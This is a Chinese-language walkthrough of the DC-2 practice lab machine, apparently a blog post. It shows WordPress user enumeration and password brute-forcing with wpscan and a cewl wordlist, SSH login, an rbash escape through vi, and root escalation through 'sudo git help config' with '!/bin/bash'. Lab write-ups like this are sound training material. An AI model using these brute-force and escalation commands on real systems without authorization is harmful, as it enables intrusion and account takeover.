主机DC-2

主机DC-2

思路框架汇总



- hosts文件解析

- cewl工具爬取网站数据生成专属字典

- 用wpscan直接扫描,列出可能人名,再进行密码爆破

- jerry网站登录

- tom进行ssh登录

- 进行rbash 逃逸 ,添加命令路径

- 切换jerry用户

- git提权 sudo git help config !/bin/bash



kali扫描IP,发现DC-2的IP地址:

发现目标IP 132



接着扫描端口:

发现开放两个端口 !



我们去访问一下80 端口

欸?输入的ip变成域名,且页面无法正确显示

说明域名解析时有问题!配置一下hosts文件

登陆后发现flag1

flag1



1.根据提示用cewl 工具爬取目标网站内容生成专属密码字典

看起来是要爆破,但是姓名和密码我们都不知道!,从别的地方入手--中间件

看一下这个网站的中间件 ---wordpress

2.想到WordPress 专用漏洞扫描工具---wpscan

wpscan --url http://dc-2 --enumerate u 直接扫,列出可能的人名



3.再用刚才的生成的字典验证一下密码

wpscan --url http://dc-2 --passwords 1.txt

我们回到网站上登陆一下



没找到后台登录,我们dirb扫一下



进入后台发现flag2

flag2

提示寻找靶机的其它入口点 端口开放的还有一个ssh,我们以这两个身份登录进去

ssh tom@192.168.222.132 -p 7744

登录进去发现flag3

flag3

我们用jerry用户发现权限拒绝,结合flag3

我们要到flag的根目录:如何进去呢?

发现tom有rbash限制(权限很低的用户)

tom@DC-2:~$ whoami

-rbash: whoami: command not found

进行rbash逃逸:

1.先看一下我们能利用哪些命令

查看当前命令路径 echo $PATH

输出 /home/tom/usr/bin

输出所有命令 echo /home/tom/usr/bin/*

/home/tom/usr/bin/less /home/tom/usr/bin/ls /home/tom/usr/bin/scp /home/tom/usr/bin/vi

2.只有vi命令可以利用

结果:

此时会发现由rbash变成bash

tom@DC-2:~$ whoami

bash: whoami: command not found

tom@DC-2:~$ cat f*

bash: cat: command not found

3.由于命令找不到,添加两条命令路径

添加这两条路径

tom@DC-2:~$ export PATH=$PATH:/bin/

tom@DC-2:~$ export PATH=$PATH:/usr/bin/



4.直接su切换用户

切换成功,用find查找flag

find / -name "*flag*"

flag4

暗示用git命令进行SUID提权



查看有多少含suid权限的文件

find / -perm -u=s -type f 2>/dev/null

发现没有能用的文件!

采用git提权!

方法1

sudo git help config

回车输入 !/bin/bash



发现成功变成root权限

方法2:

sudo git -p help

回车输入

!/bin/bash

------------------------------

查找flagfind / -name *flag*

成功发现flag5

浙公网安备 33010602011771号

浙公网安备 33010602011771号